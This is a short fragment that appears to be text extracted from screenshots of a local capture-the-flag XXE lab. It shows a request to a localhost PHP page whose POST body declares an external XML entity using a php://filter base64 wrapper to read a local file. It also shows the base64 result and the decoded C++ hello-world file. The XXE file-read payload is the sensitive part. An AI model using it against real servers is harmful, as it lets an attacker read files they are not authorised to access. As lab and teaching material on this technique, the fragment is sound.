 Load URL
http://localhost/ctf/xxe/xml1.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE name [
<!ENTITY roujiji SYSTEM "php://filter/read=convert.base64-encode/resource=d:/xmapp/htdocs/ctf/xxe/234.txt">
]>
I2luY2x1ZGU8aW9zdHJlYW0+DQp1c2luZyBuYW1lc3BjZSBzdGQ7DQppbnQgbWFpbigpew0KCWNvdXQ8PCJoZWxsbyEiPDxlbmRsOw0KCXJldHV
加密
解密
解密结果以16进制显示
#include<iostream>
using namespce std;
int main(){
cout<<"hello!"<<endl;
return 0;
}
234.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
#include<iostream>
using namespce std;
int main(){
cout<<"hello!"<<endl;
return 0;
}